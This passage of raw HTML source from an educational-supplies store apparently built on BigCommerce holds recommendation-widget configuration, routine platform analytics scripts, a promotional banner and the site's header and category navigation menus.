"unset","tablet": "unset"},"showBorderOnHover": false,"sku": {"color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "SKU","numOfCols": 3,"row": 1},"isActive": false,"margin": "auto","shadow": "unset"},"title": {"color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "1.5","textAlign": "center"},"gridPosition": {"areaName": "title","numOfCols": 3,"row": 1},"isActive": true,"margin": "auto","numberOfLines": {"desktop": "4","mobile": "3","tablet": "3"},"saveSpaceForLineClamp": true},"wishList": {"checkedColor": "#ff1493","checkedIconName": "","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "wishlist","numOfCols": 1,"row": 1},"isActive": false,"isCustomIcon": false,"location": "on-image","margin": "unset","notCheckedColor": "#ff1493","notCheckedIconName": "","padding": "10px","position": {"desktop": "bottom-left","mobile": "top-left","tablet": "top-left"},"size": {"desktop": "19px","mobile": "30px","tablet": "24"}}},"quickViewModal": {"animationDuration": 400,"animationInX": 0,"animationInY": {"desktop": -200,"mobile": 2000,"tablet": -200},"animationOutX": {"desktop": 0,"mobile": -500,"tablet": 0},"animationOutY": {"desktop": -100,"mobile": 0,"tablet": -100},"closeButtonCustomIconName": "","height": "70%","imagesBar": {"desktop": false,"mobile": false,"tablet": false},"imagesInside": false,"imagesPosition": "left","isCustomIconClose": false,"openingDirection": {"desktop": "top to bottom","mobile": "bottom to top","tablet": "top to bottom"},"quantityBorder": "unset","quantityBorderRadius": "unset","quantityFont": {"font": "Arial","fontSize": "14px","fontWeight": "500","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"quantityFontColor": "#000000","quantityLayout": "classic","quantityTitle": "Qty","theme": "modern","width": "70%"},"recommendationGeneral": {"backgroundColor": "#FFFFFF","border": {"desktop": "unset","mobile": "unset","tablet": "unset"},"borderColorOnHover": "none","borderRadius": {"desktop": "unset","mobile": "5","tablet": "unset"},"collections": ["7354","7353"],"currentProgressBarIcon": "","emptyProgressBarIcon": "","font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridColumnGap": "1px","gridRowGap": "3px","isCustomCarouselIcons": false,"isCustomProgressBarIcon": false,"layout": {"1745609529104": {"desktop": "horizontal","mobile": "expanded","tablet": "expanded"},"1745616275843": {"desktop": "horizontal","mobile": "horizontal","tablet": "horizontal"},"1751482405690": {"desktop": "horizontal","mobile": "expanded","tablet": "expanded"},"1758311816528": {"desktop": "horizontal","mobile": "expanded","tablet": "expanded"},"defaultValue": {"desktop": "horizontal","mobile": "expanded","tablet": "horizontal"},"style1": {"desktop": "horizontal","mobile": "expanded","tablet": "expanded"},"widget1": {"desktop": "horizontal","mobile": "expanded","tablet": "horizontal"}},"leftArrowIcon": "","loadMore": {"desktop": true,"mobile": false,"tablet": false},"maxSuggestionsProducts": 25,"mobileExpandLimitProducts": {"1758311816528": {"desktop": false,"mobile": true,"tablet": false},"defaultValue": false,"desktop": false,"mobile": false,"tablet": false},"numberOfColumns": {"1751482405690": {"desktop": "2","mobile": "2","tablet": "2"},"defaultValue": "2"},"numberOfRows": {"1758311816528": {"desktop": "2","mobile": "6","tablet": "6"},"defaultValue": "2"},"padding": "0px","productsPerArrowClick": {"desktop": "4","mobile": "2","tablet": "3"},"productsPerSlide": {"1714666687358": {"desktop": "5","mobile": "2","tablet": "4"},"1745609529104": {"desktop": "5","mobile": "3","tablet": "3"},"1745616275843": {"desktop": "5","mobile": "2","tablet": "3"},"1751482405690": {"desktop": "5","mobile": "2","tablet": "3"},"1758311816528": {"desktop": "5","mobile": "2","tablet": "3"},"defaultValue": "4","style1": {"desktop": "5","mobile": "2","tablet": "3"},"widget1": {"desktop": "5","mobile": "1","tablet": "3"}},"progressBarColor": "#571eae","rightArrowIcon": "","sources": ["category_products"]},"recommendationTitle": {"color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"1714666687358": {"font": "Helvetica","fontSize": "21px","fontWeight": "800","letterSpacing": "0.1px","lineHeight": "1.3","textAlign": "left"},"1745609529104": {"font": "Helvetica","fontSize": "21px","fontWeight": "800","letterSpacing": "0.1px","lineHeight": "1.3","textAlign": "center"},"1745616275843": {"font": "Helvetica","fontSize": "21px","fontWeight": "800","letterSpacing": "0.1px","lineHeight": "1.3","textAlign": "left"},"1751482405690": {"font": "Helvetica","fontSize": "21px","fontWeight": "800","letterSpacing": "0.1px","lineHeight": "1.3","textAlign": "center"},"1758311816528": {"desktop": {"font": "Helvetica","fontSize": "21px","fontWeight": "800","letterSpacing": "0.1px","lineHeight": "1.3","textAlign": "center"},"mobile": {"font": "Helvetica","fontSize": "21px","fontWeight": "800","letterSpacing": "0.1px","lineHeight": "1.3","textAlign": "center"},"tablet": {"font": "Helvetica","fontSize": "21px","fontWeight": "800","letterSpacing": "0.1px","lineHeight": "1.3","textAlign": "center"}},"defaultValue": {"font": "Heebo","fontSize": "35px","fontWeight": "bold","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"font": "Heebo","fontSize": "35px","fontWeight": "bold","letterSpacing": "0.25px","lineHeight": "auto","style1": {"desktop": {"font": "Helvetica","fontSize": "21px","fontWeight": "800","letterSpacing": "0.1px","lineHeight": "1.3","textAlign": "center"},"mobile": {"font": "Helvetica","fontSize": "21px","fontWeight": "800","letterSpacing": "0.1px","lineHeight": "1.3","textAlign": "center"},"tablet": {"font": "Helvetica","fontSize": "21px","fontWeight": "800","letterSpacing": "0.1px","lineHeight": "1.3","textAlign": "center"}},"textAlign": "center","widget1": {"font": "Helvetica","fontSize": "21px","fontWeight": "800","letterSpacing": "0.1px","lineHeight": "1.3","textAlign": "left"}},"innerText": "Practice Anywhere With...","isActive": true,"margin": "unset","numberOfLines": {"desktop": "2","mobile": "3","tablet": "2"},"shadow": "unset"}},"textBadges": null,"translationProvider": "","variationWidgetConfig": {},"widgetUiConfig": {"17253820128133158": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1714666687358","styleName": "Cart Page","title": "People Who Bought These Also Bought\u2026"},"17253820128138747": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "widget1","styleName": "PDP","title": "You Might Also Like..."},"1737732485766678": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1745609529104","styleName": "D\u00e9cor Theme pages","title": "Keep the Vintage Vibes Rollin\u2019 With These Groovy Best-Sellers"},"1739383700297627": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1745609529104","styleName": "D\u00e9cor Theme pages","title": "Shop the Look"},"17411162405338304": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1745616275843","styleName": "Add-to-Cart modal","title": "People Who Bought These Also Bought\u2026"},"17429146764422613": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1758311816528","styleName": "default - mobile same","title": "Practice Anywhere With..."},"17441243286303776": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1745609529104","styleName": "D\u00e9cor Theme pages","title": "Newly Arrived Items"},"17441364551144756": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1745609529104","styleName": "D\u00e9cor Theme pages","title": "Create The Perfect Environment with These Best-Sellers"},"17441374717302340": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1745609529104","styleName": "D\u00e9cor Theme pages","title": "SEW Many Ways to Get Crafty With These Best-Sellers"},"17441394428136701": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1745609529104","styleName": "D\u00e9cor Theme pages","title": "Best-Sellers That Will Stick Out In Your Classroom"},"17449827129989677": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "style1","styleName": "default style","title": "Most Wanted, Most Loved\u2014Shop Our Top Wishlist Picks"},"17462040512759310": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1745609529104","styleName": "D\u00e9cor Theme pages","title": "Best-Sellers That Belong In Your Classroom"},"1746204582741861": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1745609529104","styleName": "D\u00e9cor Theme pages","title": "Create a Happy Place with These Best-Sellers"},"17462046994169110": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1745609529104","styleName": "D\u00e9cor Theme pages","title": "Best-Sellers To Weave Into Your Classroom"},"17462047811747751": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1745609529104","styleName": "D\u00e9cor Theme pages","title": "Add Warmth to Your Classroom with These Best-Sellers"},"17462048899211058": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1745609529104","styleName": "D\u00e9cor Theme pages","title": "Get Creatively Inspired with These Best-Sellers"},"17462049667218163": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1745609529104","styleName": "D\u00e9cor Theme pages","title": "Spread Magic with These Best-Sellers"},"17462050565151633": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1745609529104","styleName": "D\u00e9cor Theme pages","title": "Let\u2019s Explore with These Best-Sellers"},"17462051120044376": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1745609529104","styleName": "D\u00e9cor Theme pages","title": "Spread Kind Vibes with These Best-Sellers"},"17462052001256372": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "style1","styleName": "default style","title": "Teachers Deserve It All\u2014Enjoy Up to 90% Off Clearance!"},"17467960355617459": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1714666687358","styleName": "Cart Page","title": "Items To Complement Your Purchase..."},"17514821561483676": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1751482405690","styleName": "BTS LP - mobile update","title": "Shop the Look"},"17583117427126221": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1758311816528","styleName": "default - mobile same","title": "Trending Picks\u2014at Clearance Prices!"},"17604716424103202": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1758311816528","styleName": "default - mobile same","title": "Just In: Classroom D\u00e9cor You\u2019ll Love!"},"17606234234318813": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1751482405690","styleName": "BTS LP - mobile update","title": "New Ways to Spark Learning"},"17647092455471198": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1758311816528","styleName": "default - mobile same","title": "Practice Anywhere With..."}},"wishlistProvider": "swym"};
    
    
</script>


 <script data-cfasync="false" src="https://microapps.bigcommerce.com/bodl-events/1.9.4/index.js" integrity="sha256-Y0tDj1qsyiKBRibKllwV0ZJ1aFlGYaHHGl/oUFoXJ7Y=" nonce="" crossorigin="anonymous"></script>
 <script data-cfasync="false" nonce="">

 (function() {
    function decodeBase64(base64) {
       const text = atob(base64);
       const length = text.length;
       const bytes = new Uint8Array(length);
       for (let i = 0; i < length; i++) {
          bytes[i] = text.charCodeAt(i);
       }
       const decoder = new TextDecoder();
       return decoder.decode(bytes);
    }
    window.bodl = JSON.parse(decodeBase64("[base64]"));
 })()

 </script>

<script nonce="">
(function () {
    var xmlHttp = new XMLHttpRequest();

    xmlHttp.open('POST', 'https://bes.gcp.data.bigcommerce.com/nobot');
    xmlHttp.setRequestHeader('Content-Type', 'application/json');
    xmlHttp.send('{"store_id":"1000083353","timezone_offset":"-4.0","timestamp":"2026-01-20T06:50:48.82957700Z","visit_id":"843adc0b-446b-416a-b9b0-adb187bdc6ec","channel_id":1}');
})();
</script>

        
        <!-- Swym Snippet manually added for account pages -->
    <!-- Swym Snippet ends -->
    </head>
    <body class="template-product  ">
        <svg data-src="https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/375ecf70-a5e2-013e-4026-765aeb603615/e/36455550-ad1f-013e-f7a2-4ef3209772a9/img/icon-sprite.svg" class="icons-svg-sprite"></svg>

        <header class="header" role="banner"> 
    <div data-content-region="header_top--global"><div data-layout-id="fd6de7d1-cade-4445-a08d-fd2d901b8985">       <div data-sub-layout-container="35c258a8-453b-409b-b591-dc6517a1316c" data-layout-name="Layout">
    <style data-container-styling="35c258a8-453b-409b-b591-dc6517a1316c">
        [data-sub-layout-container="35c258a8-453b-409b-b591-dc6517a1316c"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="35c258a8-453b-409b-b591-dc6517a1316c"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="19f42361-fb87-47be-9727-f669fa321c71">
        <style data-column-styling="19f42361-fb87-47be-9727-f669fa321c71">
            [data-sub-layout="19f42361-fb87-47be-9727-f669fa321c71"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 0px;
                padding-bottom: 0px;
                padding-left: 0px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="19f42361-fb87-47be-9727-f669fa321c71"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="19f42361-fb87-47be-9727-f669fa321c71"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="b7995929-6f9c-433a-80dd-0ce67260ecee" data-placement-id="c8d40348-afe8-466b-b207-4da1ae7e3a92" data-placement-status="ACTIVE"><div class="pencilbanner">
  <div class="defultlist" data-slick="{
        &quot;arrows&quot;: true,
        &quot;dots&quot;: false,
        &quot;slidesToShow&quot;: 1,
        &quot;slidesToScroll&quot;: 1,
        &quot;autoplay&quot;: true
    }">
        <div class="list-item" style="font-weight:500;">✨TODAY ONLY!—$1 Stickers!✨ | <a href="https://www.carsondellosa.com/sale/todays-offers/stickers/"><span style="color: #fff; text-decoration: underline;">SHOP</span></a></div>    

    <div class="list-item" style="font-weight:500;">FREE SHIPPING on Online Orders $40+</div>
    <div class="list-item" style="font-weight:500;">Free Hearts Mini Cutouts with $50+ Order | <a href="https://www.carsondellosa.com/120178--hearts-mini-cut-outs-120178/"><span style="color: #fff; text-decoration: underline;">SHOP</span></a></div>    
    <div class="list-item" style="font-weight:500;">Let's Get Organized — Buy 2, Get 1 Free | <a href="https://www.carsondellosa.com/teaching-supplies/categories/desk-essentials-labels/"><span style="color: #fff; text-decoration: underline;">SHOP</span></a></div>    
    <div class="list-item" style="font-weight:500;">Free Gift with Spark Rewards Orders* | <a href="https://www.carsondellosa.com/108275--white-rolled-scalloped-borders-108275/"><span style="color: #fff; text-decoration: underline;">SHOP</span></a></div>    
  </div>
</div>



</div>
    </div>
</div>

</div></div>   
    <div class="main-header">
        <div class="container nopl">
            <a href="#" class="mobileMenu-toggle" data-mobile-menu-toggle="menu">
                <span class="mobileMenu-toggleIcon">Toggle menu</span>
            </a>
                <div class="header-logo header-logo--left">
                    <a href="https://www.carsondellosa.com/"  title="Carson Dellosa Education" class="header-logo__link" data-header-logo-link>
    <svg class="header-logo-mb">
        <use href="#icon-logo-mb"/>
    </svg>
        <div class="header-logo-image-container">
            <img class="header-logo-image"
                 src="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/108x100/2019_cde_logo_1548088222__81481.original.png"
                 srcset="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/250x100/2019_cde_logo_1548088222__81481.original.png"
                 alt="Carson Dellosa Education"
                 title="Carson Dellosa Education">
        </div>
</a>
                </div>
            <div class="dropdown dropdown--quickSearch" id="quickSearch" data-prevent-quick-search-close>
                <div class="search-bar">
    <div class="container">
        <form class="form" onsubmit="return false" data-url="/search.php" data-quick-search-form>
            <fieldset class="form-fieldset">
                <div class="form-field">
                    <label class="is-srOnly" for="nav-quick-search">Search</label>
                    <input class="form-input"
                           data-search-quick
                           name="nav-quick-search"
                           id="nav-quick-search"
                           data-error-message="Search field cannot be empty."
                           placeholder="What can we help you find today?"
                           autocomplete="off"
                    >
                    <button type="submit">
                        <svg class="icon icon-search"><use xlink:href="#icon-search">search</use></svg>
                    </button>
                </div>
            </fieldset>
        </form>
        <section class="quickSearchResults" data-bind="html: results"></section>
        <p role="status"
           aria-live="polite"
           class="aria-description--hidden"
           data-search-aria-message-predefined-text="product results for"
        ></p>
    </div>
</div>

            </div>
            <nav class="navUser">
        
    <ul class="navUser-section navUser-section--alt">
         <li class="navUser-item navUser-item--support">
            <a class="navUser-action has-subMenu" href="javascript:void(0)" data-dropdown="support-user-dropdown" data-options="align:right" aria-expanded="false">
                <span class="action-icon">
                    <svg class="icon icon-support">
                        <use href="#icon-support"/> 
                    </svg> 
                </span>
                <span>
                    Support 
                    <i class="icon navPages-action-moreIcon" aria-hidden="true">
                        <svg>
                            <use xlink:href="#icon-chevron-down"></use>
                        </svg>
                    </i>
                </span>
            </a>
            <div class="dropdown-menu" id="support-user-dropdown" aria-hidden="true">
                <ul class="navBar-section">
                    <li class="navBar-item phone-number">
                        <a href="tel:800-321-0943" title="800-321-0943">
                            800-321-0943
                        </a>
                    </li>
                    <li class="navBar-item">
                        <a href="/customer-service/help-center" title="Help Center">
                            Help Center
                        </a>
                    </li>
                    <li class="navBar-item">
                        <a href="/customer-service/help-center/faq" title="FAQs">
                            FAQs
                        </a>
                    </li>
                    <li class="navBar-item">
                        <a href="/customer-service/help-center#TrackOrder" title="Track Order">
                            Track Order
                        </a>
                    </li>
                </ul>
            </div>
         </li>
        <li class="navUser-item navUser-item--account">
              
                <a class="navUser-action has-subMenu" href="/account.php" data-dropdown="account-login-dropdown" data-options="align:right" aria-expanded="false">
                    <span class="action-icon">
                        <svg class="icon icon-account">
                            <use href="#icon-account"/>
                        </svg>
                    </span>
                    <span>
                        Account 
                        <i class="icon navPages-action-moreIcon" aria-hidden="true">
                            <svg>
                                <use xlink:href="#icon-chevron-down"></use>
                            </svg>
                        </i>
                    </span>
                </a>
                <div class="dropdown-menu" id="account-login-dropdown" aria-hidden="true">
                    <ul class="navBar-section">
                        <li class="navBar-item">
                            <a class="navBar-action" href="/login.php">
                                Login
                            </a>
                        </li>

                        <li class="navBar-item">
                            <a class="navBar-action" href="/login.php?action&#x3D;create_account">
                                Join Now
                            </a>
                        </li>
                        <li class="navBar-item">
                            <a class="navBar-action" href="/rewards/">
                               Rewards
                            </a>
                        </li>

                        <!-- Quote Ninja View Quote link Start -->

                        <li class="navBar-item">
                            <a class="navBar-action" onclick="QN.toggle_quote()" href="javascript:void(0)">
                                My Quotes
                            </a>
                        </li>
                        <!-- Quote Ninja View Quote link End -->
                    </ul>
                </div>

                <!-- <a class="navUser-action" href="/login.php">Login</a>
                    <span class="navUser-or">|</span> <a class="navUser-action" href="/login.php?action&#x3D;create_account">Join Now</a>
                 -->
        </li>
        <li class="navUser-item navUser-item--wishlist">
            <a class="navUser-action" href="#swym-wishlist" aria-label="Cart with 0 items" >
                <span class="action-icon">
                    <svg class="icon icon-wishlist">
                        <use href="#icon-wishlist"/>
                    </svg>
                </span>
                 <span class="navUser-item-wishlistLabel">Wishlist</span>
                <span class="countPill wishlist-quantity">
                    0
                </span>
            </a>
        </li> 
        <li class="navUser-item navUser-item--cart">
            <a class="navUser-action"
               data-cart-preview
               data-dropdown="cart-preview-dropdown"
               data-options="align:right"
               href="/cart.php"
               aria-label="Cart with 0 items"
            >
            <span class="action-icon">
                <svg class="icon icon-cart">
                    <use href="#icon-cart"/>
                </svg>
            </span>
            <span class="navUser-item-cartLabel">Cart</span>
                <span class="countPill cart-quantity">
                    0
                </span>
            </a>

            <div class="dropdown-menu" id="cart-preview-dropdown" data-dropdown-content aria-hidden="true"></div>
        </li>
    </ul>
</nav>
        </div>
    </div>
    <div class="navPages-container" id="menu" data-menu>
        <nav class="navPages">
    <ul class="navPages-list">
            <li class="navPages-item navPages-new-arrivals">
                                </li>
            <li class="navPages-item navPages-shop-by-grade">
                                <a class="navPages-action navPages-main has-subMenu navPages-shop-by-grade" href="https://www.carsondellosa.com/shop-by-grade/" data-collapsible="navPages-36">
                <span class="navPages-name navPages-name--top">Shop by Grade</span>
            </a>
            <div class="navPage-subMenu" id="navPages-36" aria-hidden="true" tabindex="-1">
                    <ul class="navPage-subMenu-list">
                            <li class="navPage-subMenu-item has-children all-grades">
                                    <a class="navPage-subMenu-action navPage-subMenu-action--all-grades shop-all navPages-action has-subMenu"
                                        href="https://www.carsondellosa.com/shop-by-grade/all-grades/"
                                        data-collapsible="navPages-165"
                                        data-collapsible-disabled-breakpoint="medium"
                                        data-collapsible-disabled-state="open"
                                        data-collapsible-enabled-state="closed">
                                        <span class="navPages-name">
                                           All Grades
                                        </span>
                                    </a>
                                    <ul class="navPage-childList navPage-childList--all-grades" id="navPages-165">
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/shop-by-grade/preschool/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/w/cat_preschool_2021__67629.original.jpg">
                                                    <span class="navPages-name">
                                                        Preschool
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/shop-by-grade/kindergarten/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/e/cat_kindergarten_2021__50510.original.jpg">
                                                    <span class="navPages-name">
                                                        Kindergarten
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/shop-by-grade/grade-1/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/c/cat_grade1_2021__23671.original.jpg">
                                                    <span class="navPages-name">
                                                        Grade 1
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/shop-by-grade/grade-2/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/b/cat_grade2_2021__49724.original.jpg">
                                                    <span class="navPages-name">
                                                        Grade 2
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/shop-by-grade/grade-3/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/c/cat_grade3_2021%282%29__51357.original.jpg">
                                                    <span class="navPages-name">
                                                        Grade 3
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/shop-by-grade/grade-4/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/i/cat_grade4_2021%281%29__01353.original.jpg">
                                                    <span class="navPages-name">
                                                        Grade 4
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/shop-by-grade/grade-5/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/q/cat_grade5_2021%282%29__25669.original.jpg">
                                                    <span class="navPages-name">
                                                        Grade 5
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/shop-by-grade/grade-6/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/b/cat_grades-sixth__87026.original.png">
                                                    <span class="navPages-name">
                                                        Grade 6
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/shop-by-grade/middle-school/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/w/cat_grades-middleschool-640__13950.original.jpg">
                                                    <span class="navPages-name">
                                                        Middle School
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/shop-by-grade/high-school/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/d/cat_grades-highschool-640__60587.original.jpg">
                                                    <span class="navPages-name">
                                                        High School
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="navPage-subMenu-action navPages-action navPage-subMenu-all" href="https://www.carsondellosa.com/shop-by-grade/">
                                                    <span class="navPages-name navPages-name--ShopAll">
                                                        Shop All
                                                    </span>
                                                </a>
                                            </li>
                                    </ul>
                            </li>
                        <li class="navPage-subMenu-item navPage-icon-item navPage-callout navPage-flipper">
                            <div class="navPage-icon">
                                <a href="https://www.carsondellosa.com/shop-by-grade/">
                                    <img class="lazyload" src="https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/375ecf70-a5e2-013e-4026-765aeb603615/e/36455550-ad1f-013e-f7a2-4ef3209772a9/img/loading.svg" data-src="" alt="Shop by Grade" />
                                    <div class="navPage-icon-text">Shop by Grade</div>
                                </a>
                            </div>
                        </li>
                        <li class="navPage-subMenu-item navPage-icon-item navPage-callout">
                            <div class="navPage-icon">
                                <a href="https://www.carsondellosa.com/shop-by-grade/">
                                    <img class="lazyload" src="https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/375ecf70-a5e2-013e-4026-765aeb603615/e/36455550-ad1f-013e-f7a2-4ef3209772a9/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/l/cat_shopbygrade_2021__71273.original.jpg" alt="Shop by Grade" />
                                    <div class="navPage-icon-text">Shop by Grade</div>
                                </a>
                            </div>
                        </li>
                    </ul>
            </div>
            </li>
            <li class="navPages-item navPages-teaching-supplies">
                                <a class="navPages-action navPages-main has-subMenu navPages-teaching-supplies" href="https://www.carsondellosa.com/teaching-supplies/" data-collapsible="navPages-24">
                <span class="navPages-name navPages-name--top">Teaching Supplies</span>
            </a>
            <div class="navPage-subMenu" id="navPages-24" aria-hidden="true" tabindex="-1">
                    <ul class="navPage-subMenu-list">
                            <li class="navPage-subMenu-item has-children categories">
                                    <a class="navPage-subMenu-action navPage-subMenu-action--categories shop-all navPages-action has-subMenu"
                                        href="https://www.carsondellosa.com/teaching-supplies/categories/"
                                        data-collapsible="navPages-31"
                                        data-collapsible-disabled-breakpoint="medium"
                                        data-collapsible-disabled-state="open"
                                        data-collapsible-enabled-state="closed">
                                        <span class="navPages-name">
                                           Categories
                                        </span>
                                    </a>
                                    <ul class="navPage-childList navPage-childList--categories" id="navPages-31">
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/teaching-supplies/categories/books/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/q/cat_school_elamath__93824.original.jpg">
                                                    <span class="navPages-name">
                                                        Books
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/categories/ebooks/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/d/cat_ebook_640x640__27025.original.jpg">
                                                    <span class="navPages-name">
                                                        eBooks
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/categories/classroom-management/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/d/cat_teachingsupplies_classroommanagement_2025__90476.original.jpg">
                                                    <span class="navPages-name">
                                                        Classroom Management
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/categories/classroom-organization/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/z/cat_teachingsupplies_classroomorganization_2025__39506.original.jpg">
                                                    <span class="navPages-name">
                                                        Classroom Organization
                                                    </span>
                                                </a>
